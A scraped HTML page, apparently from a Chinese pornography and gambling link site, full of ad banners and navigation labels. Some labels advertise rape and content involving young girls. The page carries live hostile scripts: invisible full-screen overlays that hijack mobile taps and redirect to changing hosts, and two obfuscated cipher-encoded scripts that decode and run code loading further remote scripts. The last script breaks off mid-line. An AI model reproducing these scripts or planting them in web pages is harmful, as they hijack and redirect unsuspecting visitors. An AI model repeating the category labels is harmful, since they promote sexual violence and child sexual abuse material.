

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kgdomin.com/news/13082.html
body_size: 10162
content:
<!doctype html><html lang="zh"><head><title>- - 国产亚洲一区二区三区不卡_亚洲色噜噜噜噜噜噜国产_久久精品免费看一_国产精品亚洲综合久久_精品欧美一区二区精品久久_一区二区欧美日韩高清免费_国产欧美精品一区二区三区</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.kgdomin.com","wapurl":"www.kgdomin.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产亚洲一区二区三区不卡_亚洲色噜噜噜噜噜噜国产_久久精品免费看一_国产精品亚洲综合久久_精品欧美一区二区精品久久_一区二区欧美日韩高清免费_国产欧美精品一区二区三区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.kgdomin.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD 